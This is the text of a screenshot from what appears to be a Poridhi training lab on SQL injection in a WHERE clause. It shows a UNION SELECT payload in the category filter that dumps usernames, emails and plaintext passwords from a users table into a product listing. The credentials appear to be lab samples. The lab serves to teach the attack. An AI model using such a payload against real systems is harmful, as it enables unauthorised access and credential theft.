 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1...
3
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
john_doe
john@email.com
$N/A John Doe
View Details
Category ID: password123
jane_smith
jane@email.com
$N/A Jane Smith
View Details
Category ID: mypassword
mike_wilson
mike@email.com
$N/A Mike Wilson
View Details
Category ID: secret123
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 5
Current filter: Category ID 1' UNION SELECT id,username,email,NULL,password,full_name
FROM users--